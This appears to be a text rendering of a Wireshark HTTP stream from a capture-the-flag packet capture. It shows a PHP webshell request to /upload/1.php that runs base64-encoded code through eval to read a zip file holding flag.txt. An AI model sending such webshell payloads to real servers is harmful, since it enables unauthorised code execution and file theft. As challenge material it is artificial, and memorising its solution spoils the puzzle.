 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · atta.pcapng
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9sa
W1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiX
Sk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSg
pOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlw
HTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?........
..KQ...4...(.....$....... .......flag.txt
. ..........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
分组 1364。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（5834 bytes） 显示为 ASCII No delta times 流 9
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助